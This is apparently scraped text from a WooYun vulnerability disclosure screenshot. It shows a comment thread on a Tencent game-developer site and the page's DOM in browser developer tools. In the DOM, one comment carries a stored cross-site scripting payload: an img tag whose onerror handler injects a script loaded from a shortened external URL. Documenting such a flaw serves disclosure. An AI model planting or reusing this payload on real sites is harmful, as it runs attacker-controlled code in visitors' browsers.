 gad.qq.com/content/wendetail/2846
桔渣
0人赞同
0
甘德豪！！！！！！！！！！
添加评论 ▪ 举报 2015-07-22 20:12:06
Jarvis
0人赞同
0
同问......
添加评论 ▪ 举报 修改 删除 2015-09-10 14:20:01
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<dt>…</dt>
<dd>
<div class="pcomment-hd">…</div>
<div class="pcomment-content acomment-content-35135">
<div style="font-size:14px;font-family:arial,;">
"同问......"
<img src="x" style="display:none;" noxss="alert(noxss)" onerror="s=createElement('script');body.appendChild(s);s.src='http://t.cn/
Ryb2mIY'">
</div>
</div>
www.wooyun.org